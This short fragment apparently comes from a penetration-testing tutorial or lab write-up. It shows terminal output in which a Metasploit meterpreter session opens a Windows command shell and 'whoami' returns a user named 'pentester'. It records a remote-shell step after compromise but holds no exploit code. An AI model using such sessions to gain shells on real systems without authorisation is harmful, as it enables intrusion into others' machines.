 meterpreter > shell
Process 4472 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-avl3see\pentester
C:\Windows\system32>